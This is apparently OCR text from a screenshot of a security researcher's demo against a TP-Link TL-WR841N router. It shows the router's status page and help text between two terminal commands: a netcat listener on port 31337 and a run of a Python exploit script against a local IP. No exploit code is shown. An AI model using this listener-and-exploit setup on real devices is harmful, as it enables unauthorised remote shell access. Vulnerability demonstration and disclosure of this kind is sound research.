 TL-WR841N
zdi@ARC-170:~/tp_link_demo$ nc -lvp 31337
Not secure | 192.168.2.1
tp-link
TP-Link Wireless N Router WR841N
Model No. TL-WR841N
Status
Quick Setup
Operation Mode
Network
Wireless
Guest Network
DHCP
Forwarding
Security
Parental Controls
Access Control
Advanced Routing
Bandwidth Control
IP & MAC Binding
Dynamic DNS
IPv6
System Tools
Logout
Status
Firmware Version: 0.9.1 4.16 v007c.0 Build 180613 Rel.42415n
Hardware Version: TL-WR841N v14 00000014
Language: English
LAN
MAC Address: 0C:80:63:2E:87:8C
IP Address: 192.168.2.1
Subnet Mask: 255.255.255.0
Wireless 2.4GHz
Operation Mode: Router
Wireless Radio: Enabled
Name(SSID): TP-Link_878C
Mode: 11bgn mixed
Channel: Auto(Channel 9)
Channel Width: Auto
MAC Address: 0C:80:63:2E:87:8C
WAN
MAC Address: 0C:80:63:2E:87:8D
IP Address: 0.0.0.0(Dynamic IP)
Subnet Mask: 0.0.0.0
Default Gateway: 0.0.0.0 WAN port is unplugged!
DNS Server: 0.0.0.0 0.0.0.0
App
Status Help
The Status page displays the
Router's current status and
configuration. All information is
read-only.
LAN - The following
parameters apply to the LAN
port of the Router. You can
configure them on the Network
-> LAN page.
• MAC Address - The
physical address of the
Router, as seen from
the LAN.
• IP Address - The LAN
IP address of the
Router.
• Subnet Mask - The
subnet mask
associated with LAN IP
address.
Wireless - These are the
current settings or information
for Wireless.You can configure
them in the Wireless -> Basic
Settings page.
• Operation Mode -
Indicates the mode
which the device is
working on.
• Wireless Radio -
Indicates whether the
wireless radio feature
of the Router is
enabled or disabled.
• Name(SSID) - The
SSID of the Router.
• Mode - The current
wireless mode which
the Router works on.
• Channel - The current
wireless channel in
use.
• Channel Width - The
bandwidth of the
wireless channel.
• MAC Address - The
physical address of the
Router, as seen from
the WLAN.
WAN - The following
parameters apply to the WAN
zdi@ARC-170:~/tp_link_demo$ python TL-WR841N_exploit.py 192.168.2.104